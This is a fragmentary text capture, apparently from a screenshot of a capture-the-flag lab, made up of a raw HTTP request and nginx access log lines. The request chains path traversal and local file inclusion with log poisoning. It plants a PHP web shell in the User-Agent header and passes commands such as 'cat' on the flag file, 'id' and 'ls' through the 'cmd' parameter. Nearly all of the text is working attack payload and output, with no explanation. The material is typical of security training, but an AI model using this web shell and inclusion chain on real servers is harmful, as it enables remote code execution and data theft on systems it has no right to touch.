 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=
cat%20../../../../flag_.txt HTTP/1.1
Host: 94.237.55.43:33361
User-Agent: <?php system($_GET['cmd']);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://94.237.55.43:33361/ilf_admin/index.php?log=system.log
Upgrade-Insecure-Requests: 1
Priority: u=0, i
(X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
20231 10.30.18.150 - -
[27/Jul/2025:18:15:26 +0000] "GET
/ilf_admin/js/bootstrap.js
HTTP/1.1" 404 125
"http://94.237.55.43:33361/ilf_admi
n/index.php?log=../../../../../var/
log/nginx/access.log" "Mozilla/5.0
(X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
20232 10.30.18.150 - -
[27/Jul/2025:18:19:44 +0000] "GET
/ilf_admin/index.php?log=../../../.
./../var/log/nginx/access.log&cmd=i
d HTTP/1.1" 200 125088
"http://94.237.55.43:33361/ilf_admi
n/index.php?log=system.log"
"a9a892dbc9faf9a014f58e007721835e
20233 "
20234 10.30.18.150 - -
[27/Jul/2025:18:19:54 +0000] "GET
/ilf_admin/index.php?log=../../../.
./../var/log/nginx/access.log&cmd=i
d HTTP/1.1" 200 125142
"http://94.237.55.43:33361/ilf_admi
n/index.php?log=system.log"
"a9a892dbc9faf9a014f58e007721835e
20235 "
20236 10.30.18.150 - -
[27/Jul/2025:18:23:01 +0000] "GET
/ilf_admin/index.php?log=../../../.
./../var/log/nginx/access.log&cmd=l
s%20../../../../ HTTP/1.1" 200
125213
"http://94.237.55.43:33361/ilf_admi
n/index.php?log=system.log"
"a9a
20237 "